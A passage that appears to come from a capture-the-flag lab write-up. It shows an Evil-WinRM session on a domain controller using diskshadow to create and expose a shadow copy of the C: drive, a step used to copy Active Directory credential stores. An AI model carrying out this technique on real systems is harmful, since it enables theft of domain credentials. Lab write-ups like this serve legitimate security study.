 *Evil-WinRM* PS C:\windows\temp> diskshadow.exe /s c:\windows\temp\disk.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/5/2022 5:06:00 PM

-> set context persistent nowriters
-> add volume c: alias advansys
-> create
Alias advansys for shadow ID {709cc952-f6d5-4963-9c6d-dd86c97503fb} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a0fce523-14fc-4d9c-a54b-48ce26f28a02} set as environment variable.

Querying all shadow copies with the shadow copy set ID {a0fce523-14fc-4d9c-a54b-48ce26f28a02}

        * Shadow copy ID = {709cc952-f6d5-4963-9c6d-dd86c97503fb}               %advansys%
                - Shadow copy set: {a0fce523-14fc-4d9c-a54b-48ce26f28a02}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 7/5/2022 5:06:02 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %advansys% k:
-> %advansys% = {709cc952-f6d5-4963-9c6d-dd86c97503fb}
The shadow copy was successfully exposed as k:\.
*Evil-WinRM* PS C:\windows\temp>